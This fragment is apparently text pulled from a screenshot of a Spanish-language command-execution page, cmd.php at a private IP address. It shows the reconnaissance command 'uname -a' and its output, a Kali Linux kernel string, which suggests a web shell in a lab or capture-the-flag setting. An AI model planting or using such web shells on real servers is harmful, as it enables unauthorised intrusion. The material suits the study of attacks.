 172.34.0.2/cmd.php
2
Ejecutar comando
uname -a
Ejecutar
Volver
172.34.0.2
Linux c40be13bff3e 6.12.13-amd64 #1 SMP PREEMPT_DYNAMIC Kali
6.12.13-1kali1 (2025-02-11) x86_64 GNU/Linux
OK